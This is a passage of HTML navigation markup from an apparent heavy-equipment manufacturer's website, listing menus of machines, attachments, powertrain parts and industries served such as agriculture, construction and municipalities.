                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/access-attachments/">Access Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/charging-solutions/">Charging Solutions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistics
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Municipalities
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/emergency-services/">Emergency Services</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/highway-maintenance/">Highway Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/landscaping-ground-care-and-forestry/">Landscaping, Ground Care and Forestry</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/public-building-maintenance/">Public Building Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/utilities/">Utilities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/waste-and-recycling/">Waste and Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/winter-maintenance/">Winter Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/agriculture/">Agriculture</a>
